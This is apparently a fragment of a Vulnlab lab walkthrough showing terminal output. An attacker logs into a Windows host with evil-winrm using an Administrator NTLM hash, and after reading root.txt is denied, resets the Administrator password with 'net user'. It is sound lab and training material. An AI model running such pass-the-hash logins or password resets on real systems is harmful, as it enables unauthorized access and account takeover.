 ┌──(kali㉿kali)-[~/opt/Vulnlab/trusted]
└─$ evil-winrm -i 10.10.145.101 -u Administrator -H 15db914be1e6a896e7692f608a9d72ef
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ls
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
-a---- 9/14/2022 9:31 AM 36 root.txt
ca*Evil-WinRM* PS C:\Users\Administrator\Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> cat root.txt
Access to the path 'C:\Users\Administrator\Desktop\root.txt' is denied.
At line:1 char:1
+ cat root.txt
+ ~~~~~~~~~~~~
+ CategoryInfo : PermissionDenied: (C:\Users\Administrator\Desktop\root.txt:String) [Get-Content], UnauthorizedAccessException
+ FullyQualifiedErrorId : GetContentReaderUnauthorizedAccessError,Microsoft.PowerShell.Commands.GetContentCommand
*Evil-WinRM* PS C:\Users\Administrator\Desktop> net user Administrator HACKED@123
The command completed successfully.
*Evil-WinRM* PS C:\Users\Administrator\Desktop> whoami
trusted\administrator